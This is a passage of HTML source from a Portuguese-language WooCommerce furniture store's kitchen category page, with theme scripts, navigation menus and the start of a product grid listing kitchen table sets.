var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4714e4b440f5bb34020fccbf59e95634","fragment_name":"wc_fragments_4714e4b440f5bb34020fccbf59e95634","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://famamoveis.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://famamoveis.com/index.php/wp-json/wp/v2/product_cat/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famamoveis.com/xmlrpc.php?rsd" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Oswald:400,500,600,700,800','Poppins:400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://famamoveis.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://famamoveis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//famamoveis.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="archive tax-product_cat term-cozinha term-88 wp-embed-responsive wp-theme-porto theme-porto cookies-not-set woocommerce woocommerce-page woocommerce-no-js porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-9 sticky-menu-header">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
									</div>
				<div class="header-right">
					<span class="welcome-msg">BEM VINDO À FAMA MÓVEIS!</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://famamoveis.com/index.php/791-2/">Fale Conosco</a></li>
<li id="nav-menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a title="
						" href="https://famamoveis.com/index.php/sobre/">Sobre nós</a></li>
</ul>				</div>
			</div>
		</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://famamoveis.com/" title="Fama Móveis - "  rel="home">
		<img class="img-responsive sticky-logo" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2.png" alt="Fama Móveis" /><img class="img-responsive sticky-retina-logo" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" alt="Fama Móveis" style="max-height:px;" /><img class="img-responsive standard-logo retina-logo" width="288" height="90" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2.png" alt="Fama Móveis" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://famamoveis.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="quarto">Quarto</option>
	<option class="level-1" value="roupeiros-casal">&nbsp;&nbsp;&nbsp;Roupeiro de casal</option>
	<option class="level-1" value="roupeiro-solteiro">&nbsp;&nbsp;&nbsp;Roupeiro de Solteiro</option>
	<option class="level-1" value="comoda-e-comodino">&nbsp;&nbsp;&nbsp;Cômoda e comodino</option>
	<option class="level-1" value="multiuso">&nbsp;&nbsp;&nbsp;Multiuso</option>
	<option class="level-1" value="cabeceira-e-cama">&nbsp;&nbsp;&nbsp;Cabeceira e cama</option>
	<option class="level-1" value="camabox-e-colchao">&nbsp;&nbsp;&nbsp;Cama box e colchão</option>
	<option class="level-0" value="cozinha">Cozinha</option>
	<option class="level-1" value="armario-cozinha">&nbsp;&nbsp;&nbsp;Armário</option>
	<option class="level-1" value="mesa-de-cozinha">&nbsp;&nbsp;&nbsp;Mesa de cozinha</option>
	<option class="level-0" value="complementos">Complementos</option>
	<option class="level-1" value="escritorio">&nbsp;&nbsp;&nbsp;Escritório</option>
	<option class="level-1" value="outros-complementos">&nbsp;&nbsp;&nbsp;Outros complementos</option>
	<option class="level-0" value="sala-de-jantar">Sala de Jantar</option>
	<option class="level-1" value="mesa-de-jantar">&nbsp;&nbsp;&nbsp;Mesa de Jantar</option>
	<option class="level-1" value="buffet">&nbsp;&nbsp;&nbsp;Buffet</option>
	<option class="level-0" value="sala-de-estar">Sala de Estar</option>
	<option class="level-1" value="estofado">&nbsp;&nbsp;&nbsp;Estofado</option>
	<option class="level-1" value="painel-estante">&nbsp;&nbsp;&nbsp;Home, painel e estante</option>
	<option class="level-1" value="conjunto-com-painel-bancada">&nbsp;&nbsp;&nbsp;Rack, Conjunto de rack com painel, bancada</option>
	<option class="level-1" value="mesa-de-centro">&nbsp;&nbsp;&nbsp;Mesa de centro, mesa lateral</option>
	<option class="level-1" value="aparador">&nbsp;&nbsp;&nbsp;Aparador</option>
	<option class="level-0" value="infantil">Infantil</option>
	<option class="level-1" value="roupeiro">&nbsp;&nbsp;&nbsp;Roupeiro</option>
	<option class="level-1" value="comoda-infantil">&nbsp;&nbsp;&nbsp;Cômoda e Comodino</option>
	<option class="level-1" value="berco">&nbsp;&nbsp;&nbsp;Berço</option>
	<option class="level-1" value="cama">&nbsp;&nbsp;&nbsp;Cama</option>
	<option class="level-1" value="colchao">&nbsp;&nbsp;&nbsp;Colchão</option>
	<option class="level-0" value="escrivaninha">Escrivaninha</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>FALE CONOSCO<br><b>(75) 2102-6560</b></span></div>				</div>

				
			</div>
		</div>
			</div>

		<div class="main-menu-wrap">
		<div id="main-menu" class="container">
			<div class="menu-center">
				<div class="row">
					<div class="col-lg-3 sidebar">
													<div id="main-toggle-menu" class="closed">
								<div class="menu-title closed">
									<div class="toggle"></div>
																			TODOS OS PRODUTOS																	</div>
								<div class="toggle-menu-wrap side-nav-wrap">
									<ul id="menu-produtos" class="sidebar-menu"><li id="nav-menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://famamoveis.com/index.php/shop/">TODOS OS PRODUTOS</a></li>
<li id="nav-menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/quarto/">QUARTO</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiros-casal/">Roupeiro de casal</a></li>
	<li id="nav-menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiro-solteiro/">Roupeiro de Solteiro</a></li>
	<li id="nav-menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/comoda-e-comodino/">Cômoda e comodino</a></li>
	<li id="nav-menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/multiuso/">Multiuso</a></li>
	<li id="nav-menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/cabeceira-e-cama/">Cabeceira e cama</a></li>
	<li id="nav-menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="nav-menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/camabox-e-colchao/">Cama box e colchão</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/infantil/">INFANTIL</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/roupeiro/">Roupeiro</a></li>
	<li id="nav-menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/comoda-infantil/">Cômoda e Comodino</a></li>
	<li id="nav-menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/berco/">Berço</a></li>
	<li id="nav-menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/cama/">Cama</a></li>
	<li id="nav-menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/colchao/">Colchão</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/">SALA DE ESTAR</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/estofado/">Estofado</a></li>
	<li id="nav-menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/painel-estante/">Home, painel e estante</a></li>
	<li id="nav-menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="nav-menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/conjunto-com-painel-bancada/">Rack, Conjunto de rack com painel, bancada</a></li>
	<li id="nav-menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/poltrona/">Poltrona</a></li>
	<li id="nav-menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
	<li id="nav-menu-item-1602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/mesa-de-centro/">Mesa de centro, mesa lateral</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/">SALA DE JANTAR</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/mesa-de-jantar/">Mesa de Jantar</a></li>
	<li id="nav-menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/buffet/">Buffet</a></li>
	<li id="nav-menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/cozinha/" class=" current">COZINHA</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/">Armário</a></li>
	<li id="nav-menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/">Mesa de cozinha</a></li>
	<li id="nav-menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/extra/">Extra</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/complementos/">COMPLEMENTOS</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/complementos/escritorio/">Escritório</a></li>
	<li id="nav-menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/complementos/outros-complementos/">Outros complementos</a></li>
</ul></div></div>
</li>
</ul>								</div>
							</div>
											</div>
										<div class="col-lg-9">
						<div class="menu-custom-block">
							<a href="http://famamoveis.com/index.php/sobre/">Sobre nós</a>
<a href="http://famamoveis.com/index.php/791-2/">Fale Conosco</a>													</div>
					</div>
									</div>
			</div>
							<div class="menu-right">
					<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://famamoveis.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="quarto">Quarto</option>
	<option class="level-1" value="roupeiros-casal">&nbsp;&nbsp;&nbsp;Roupeiro de casal</option>
	<option class="level-1" value="roupeiro-solteiro">&nbsp;&nbsp;&nbsp;Roupeiro de Solteiro</option>
	<option class="level-1" value="comoda-e-comodino">&nbsp;&nbsp;&nbsp;Cômoda e comodino</option>
	<option class="level-1" value="multiuso">&nbsp;&nbsp;&nbsp;Multiuso</option>
	<option class="level-1" value="cabeceira-e-cama">&nbsp;&nbsp;&nbsp;Cabeceira e cama</option>
	<option class="level-1" value="camabox-e-colchao">&nbsp;&nbsp;&nbsp;Cama box e colchão</option>
	<option class="level-0" value="cozinha">Cozinha</option>
	<option class="level-1" value="armario-cozinha">&nbsp;&nbsp;&nbsp;Armário</option>
	<option class="level-1" value="mesa-de-cozinha">&nbsp;&nbsp;&nbsp;Mesa de cozinha</option>
	<option class="level-0" value="complementos">Complementos</option>
	<option class="level-1" value="escritorio">&nbsp;&nbsp;&nbsp;Escritório</option>
	<option class="level-1" value="outros-complementos">&nbsp;&nbsp;&nbsp;Outros complementos</option>
	<option class="level-0" value="sala-de-jantar">Sala de Jantar</option>
	<option class="level-1" value="mesa-de-jantar">&nbsp;&nbsp;&nbsp;Mesa de Jantar</option>
	<option class="level-1" value="buffet">&nbsp;&nbsp;&nbsp;Buffet</option>
	<option class="level-0" value="sala-de-estar">Sala de Estar</option>
	<option class="level-1" value="estofado">&nbsp;&nbsp;&nbsp;Estofado</option>
	<option class="level-1" value="painel-estante">&nbsp;&nbsp;&nbsp;Home, painel e estante</option>
	<option class="level-1" value="conjunto-com-painel-bancada">&nbsp;&nbsp;&nbsp;Rack, Conjunto de rack com painel, bancada</option>
	<option class="level-1" value="mesa-de-centro">&nbsp;&nbsp;&nbsp;Mesa de centro, mesa lateral</option>
	<option class="level-1" value="aparador">&nbsp;&nbsp;&nbsp;Aparador</option>
	<option class="level-0" value="infantil">Infantil</option>
	<option class="level-1" value="roupeiro">&nbsp;&nbsp;&nbsp;Roupeiro</option>
	<option class="level-1" value="comoda-infantil">&nbsp;&nbsp;&nbsp;Cômoda e Comodino</option>
	<option class="level-1" value="berco">&nbsp;&nbsp;&nbsp;Berço</option>
	<option class="level-1" value="cama">&nbsp;&nbsp;&nbsp;Cama</option>
	<option class="level-1" value="colchao">&nbsp;&nbsp;&nbsp;Colchão</option>
	<option class="level-0" value="escrivaninha">Escrivaninha</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
					</div>
	</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Cozinha</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com/index.php/shop/"><span itemprop="name">Produtos</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Cozinha</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Ordenar por: </label>
	<select name="orderby" class="orderby" aria-label="Ordenar por:" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Ordenação padrão</option>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date" >Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Paginação do produto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav>	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/index.php/product-category/cozinha/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/index.php/product-category/cozinha/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage" role="none">
		
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1790 status-publish first instock product_cat-cozinha product_cat-mesa-de-cozinha has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/conjunto-mesa-lion-14/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/CONJUNTO-DE-MESA-DE-COZINHA-LION-140_Prancheta-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto Mesa Lion 1,4" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/conjunto-mesa-lion-14/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1790" rel="nofollow" data-product_id="1790" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1790" data-product_sku="" aria-label="Leia mais sobre &ldquo;Conjunto Mesa Lion 1,4&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1790" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1790" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/" rel="tag">Mesa de cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/conjunto-mesa-lion-14/">
	<h3 class="woocommerce-loop-product__title">Conjunto Mesa Lion 1,4</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1919 status-publish instock product_cat-cozinha product_cat-mesa-de-cozinha has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/conjunto-mesa-luna/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/05/MESA-LUNA-75X75-CIPLAFE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto Mesa Luna" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/conjunto-mesa-luna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1919" rel="nofollow" data-product_id="1919" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1919" data-product_sku="" aria-label="Leia mais sobre &ldquo;Conjunto Mesa Luna&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1919" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1919" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/" rel="tag">Mesa de cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/conjunto-mesa-luna/">
	<h3 class="woocommerce-loop-product__title">Conjunto Mesa Luna</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1792 status-publish instock product_cat-cozinha product_cat-mesa-de-cozinha has-post-thumbnail featured shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

